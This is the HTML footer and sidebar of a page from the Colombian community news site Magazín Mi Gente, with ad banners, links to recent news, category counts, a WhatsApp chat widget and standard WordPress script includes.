<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" src="http://magazinmigente.com/wp-content/uploads/2025/03/Banner-Inter-Rapidisimo.-Paseo-de-la-Quinta-Cali-1024x1024.jpg" alt="" class="wp-image-8976" srcset="https://magazinmigente.com/wp-content/uploads/2025/03/Banner-Inter-Rapidisimo.-Paseo-de-la-Quinta-Cali-1024x1024.jpg 1024w, https://magazinmigente.com/wp-content/uploads/2025/03/Banner-Inter-Rapidisimo.-Paseo-de-la-Quinta-Cali-300x300.jpg 300w, https://magazinmigente.com/wp-content/uploads/2025/03/Banner-Inter-Rapidisimo.-Paseo-de-la-Quinta-Cali-150x150.jpg 150w, https://magazinmigente.com/wp-content/uploads/2025/03/Banner-Inter-Rapidisimo.-Paseo-de-la-Quinta-Cali-768x768.jpg 768w, https://magazinmigente.com/wp-content/uploads/2025/03/Banner-Inter-Rapidisimo.-Paseo-de-la-Quinta-Cali-420x420.jpg 420w, https://magazinmigente.com/wp-content/uploads/2025/03/Banner-Inter-Rapidisimo.-Paseo-de-la-Quinta-Cali-640x640.jpg 640w, https://magazinmigente.com/wp-content/uploads/2025/03/Banner-Inter-Rapidisimo.-Paseo-de-la-Quinta-Cali-681x681.jpg 681w, https://magazinmigente.com/wp-content/uploads/2025/03/Banner-Inter-Rapidisimo.-Paseo-de-la-Quinta-Cali.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="youtube-embed" data-video_id=""><iframe title="Magazín MI GENTE - Compre su casa en Atardeceres del Maizal y reciba una moto sin rifas ni sorteos" width="640" height="360" src="https://www.youtube.com/embed/7WEJnZTruRQ?feature=oembed&enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
</div></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="490" height="90" src="https://magazinmigente.com/wp-content/uploads/2024/08/Logo_Coomoepal_42retina_inv.png" alt="" class="wp-image-7467" srcset="https://magazinmigente.com/wp-content/uploads/2024/08/Logo_Coomoepal_42retina_inv.png 490w, https://magazinmigente.com/wp-content/uploads/2024/08/Logo_Coomoepal_42retina_inv-300x55.png 300w" sizes="(max-width: 490px) 100vw, 490px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" src="http://magazinmigente.com/wp-content/uploads/2025/11/ee7da619-5178-4703-8a0d-9aede834c2b7-1024x1024.jpg" alt="" class="wp-image-10474" srcset="https://magazinmigente.com/wp-content/uploads/2025/11/ee7da619-5178-4703-8a0d-9aede834c2b7-1024x1024.jpg 1024w, https://magazinmigente.com/wp-content/uploads/2025/11/ee7da619-5178-4703-8a0d-9aede834c2b7-300x300.jpg 300w, https://magazinmigente.com/wp-content/uploads/2025/11/ee7da619-5178-4703-8a0d-9aede834c2b7-150x150.jpg 150w, https://magazinmigente.com/wp-content/uploads/2025/11/ee7da619-5178-4703-8a0d-9aede834c2b7-768x769.jpg 768w, https://magazinmigente.com/wp-content/uploads/2025/11/ee7da619-5178-4703-8a0d-9aede834c2b7-420x420.jpg 420w, https://magazinmigente.com/wp-content/uploads/2025/11/ee7da619-5178-4703-8a0d-9aede834c2b7-640x641.jpg 640w, https://magazinmigente.com/wp-content/uploads/2025/11/ee7da619-5178-4703-8a0d-9aede834c2b7-681x682.jpg 681w, https://magazinmigente.com/wp-content/uploads/2025/11/ee7da619-5178-4703-8a0d-9aede834c2b7.jpg 1191w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="573" src="https://magazinmigente.com/wp-content/uploads/2023/02/Logo-grande-Fundacion-Social-MI-GENTE-1024x573.png" alt="" class="wp-image-3413" srcset="https://magazinmigente.com/wp-content/uploads/2023/02/Logo-grande-Fundacion-Social-MI-GENTE-1024x573.png 1024w, https://magazinmigente.com/wp-content/uploads/2023/02/Logo-grande-Fundacion-Social-MI-GENTE-300x168.png 300w, https://magazinmigente.com/wp-content/uploads/2023/02/Logo-grande-Fundacion-Social-MI-GENTE-768x430.png 768w, https://magazinmigente.com/wp-content/uploads/2023/02/Logo-grande-Fundacion-Social-MI-GENTE-750x420.png 750w, https://magazinmigente.com/wp-content/uploads/2023/02/Logo-grande-Fundacion-Social-MI-GENTE-640x358.png 640w, https://magazinmigente.com/wp-content/uploads/2023/02/Logo-grande-Fundacion-Social-MI-GENTE-681x381.png 681w, https://magazinmigente.com/wp-content/uploads/2023/02/Logo-grande-Fundacion-Social-MI-GENTE.png 1345w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="728" src="https://magazinmigente.com/wp-content/uploads/2024/03/426674265_371063449059789_488426997746751872_n-1024x728.png" alt="" class="wp-image-5745" srcset="https://magazinmigente.com/wp-content/uploads/2024/03/426674265_371063449059789_488426997746751872_n-1024x728.png 1024w, https://magazinmigente.com/wp-content/uploads/2024/03/426674265_371063449059789_488426997746751872_n-300x213.png 300w, https://magazinmigente.com/wp-content/uploads/2024/03/426674265_371063449059789_488426997746751872_n-768x546.png 768w, https://magazinmigente.com/wp-content/uploads/2024/03/426674265_371063449059789_488426997746751872_n-1536x1091.png 1536w, https://magazinmigente.com/wp-content/uploads/2024/03/426674265_371063449059789_488426997746751872_n-591x420.png 591w, https://magazinmigente.com/wp-content/uploads/2024/03/426674265_371063449059789_488426997746751872_n-640x455.png 640w, https://magazinmigente.com/wp-content/uploads/2024/03/426674265_371063449059789_488426997746751872_n-681x484.png 681w, https://magazinmigente.com/wp-content/uploads/2024/03/426674265_371063449059789_488426997746751872_n.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://magazinmigente.com/"><img class="td-retina-data" src="https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente3-300x166.png" data-retina="https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente3-300x166.png" alt="" title=""  /></a></div><div class="footer-text-wrap">Somos un medio de comunicación el cual nació en el año 2007, desde el año 2019 contamos con nuestro propio canal digital: www.magazinmigente.com laboramos de forma independiente desde las comunidades haciendo información noticiosa con impacto social.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MagazinMiGenteOficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/magazinmigente/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/magazinmigente" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCumwTpd9u4ZsFNu_FIWeU-Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_8 td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Incluso m\u00e1s noticias","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-375","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "871";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "291";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Incluso más noticias</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://magazinmigente.com/salud-y-bienestar-llegaron-a-la-comuna-16-de-cali-en-una-gran-jornada-comunitaria/"  rel="bookmark" class="td-image-wrap " title="Salud y bienestar llegaron a la comuna 16 de Cali, en una gran jornada comunitaria." ><img class="entry-thumb" src="" alt="salud-y-bienestar-llegaron-a-la-comuna-16-de-cali-en-una-gran-jornada-comunitaria-02" title="Salud y bienestar llegaron a la comuna 16 de Cali, en una gran jornada comunitaria." data-type="image_tag" data-img-url="https://magazinmigente.com/wp-content/uploads/2025/11/salud-y-bienestar-llegaron-a-la-comuna-16-de-cali-en-una-gran-jornada-comunitaria-02-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/salud-y-bienestar-llegaron-a-la-comuna-16-de-cali-en-una-gran-jornada-comunitaria/"  rel="bookmark" title="Salud y bienestar llegaron a la comuna 16 de Cali, en una gran jornada comunitaria.">Salud y bienestar llegaron a la comuna 16 de Cali, en...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T05:21:49+00:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://magazinmigente.com/el-arte-la-innovacion-y-la-cultura-tendrian-un-representante-en-el-congreso-con-cristian-viveros/"  rel="bookmark" class="td-image-wrap " title="El arte, la innovación y la cultura tendrían un representante en el Congreso con Cristian Viveros." ><img class="entry-thumb" src="" alt="el-arte-la-innovacion-y-la-cultura-tendrian-un-representante-en-el-congreso-con-cristian-viveros-01" title="El arte, la innovación y la cultura tendrían un representante en el Congreso con Cristian Viveros." data-type="image_tag" data-img-url="https://magazinmigente.com/wp-content/uploads/2025/11/el-arte-la-innovacion-y-la-cultura-tendrian-un-representante-en-el-congreso-con-cristian-viveros-01-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/el-arte-la-innovacion-y-la-cultura-tendrian-un-representante-en-el-congreso-con-cristian-viveros/"  rel="bookmark" title="El arte, la innovación y la cultura tendrían un representante en el Congreso con Cristian Viveros.">El arte, la innovación y la cultura tendrían un representante en...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T03:57:51+00:00" >13/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://magazinmigente.com/confiar-53-anos-fortaleciendo-la-economia-solidaria-en-colombia/"  rel="bookmark" class="td-image-wrap " title="Confiar, 53 años fortaleciendo la economía solidaria en Colombia." ><img class="entry-thumb" src="" alt="confiar-53-anos-fortaleciendo-la-economia-solidaria-en-colombia-01" title="Confiar, 53 años fortaleciendo la economía solidaria en Colombia." data-type="image_tag" data-img-url="https://magazinmigente.com/wp-content/uploads/2025/11/confiar-53-anos-fortaleciendo-la-economia-solidaria-en-colombia-01-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/confiar-53-anos-fortaleciendo-la-economia-solidaria-en-colombia/"  rel="bookmark" title="Confiar, 53 años fortaleciendo la economía solidaria en Colombia.">Confiar, 53 años fortaleciendo la economía solidaria en Colombia.</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T01:34:28+00:00" >10/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://magazinmigente.com/noticias/">Noticias<span class="td-cat-no">521</span></a></li><li><a href="https://magazinmigente.com/informe-especial/">Informe Especial<span class="td-cat-no">137</span></a></li><li><a href="https://magazinmigente.com/entretenimiento/">Entretenimiento<span class="td-cat-no">59</span></a></li><li><a href="https://magazinmigente.com/termometro-politico/">Termómetro Político<span class="td-cat-no">37</span></a></li><li><a href="https://magazinmigente.com/deportes/">Deportes<span class="td-cat-no">12</span></a></li><li><a href="https://magazinmigente.com/arte-y-cultura/">Arte y Cultura<span class="td-cat-no">11</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menu-2-container"><ul id="menu-menu-4" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-271"><a href="https://magazinmigente.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-272"><a href="https://magazinmigente.com/quienes-somos/">¿Quienes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-291"><a href="https://magazinmigente.com/fundacion-social-mi-gente/">Fundación Social Mi Gente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-273"><a href="https://magazinmigente.com/contacto/">Contacto</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Magazín Mi Gente                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.1 (rara)
        Deploy mode: deploy
        
        uid: 691bf85d32f3c
    -->

    <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.12 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 45px; right: 35px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;573154443232&quot;,&quot;pre_filled&quot;:&quot;Hola!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 45px; right: 35px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 45px; right: 35px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"573154443232","pre_filled":"Hola!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 45px; right: 35px;","pos_m":"position: fixed; bottom: 45px; right: 35px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinmigente.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.12" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://magazinmigente.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://magazinmigente.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinmigente.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-03 12:43:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/magazinmigente.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinmigente.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://magazinmigente.com/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js?ver=7.7.1" id="siteground-optimizer-lazy-sizes-js-js"></script>
<script type="text/javascript" src="https://magazinmigente.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://magazinmigente.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-18 04:38:53 -->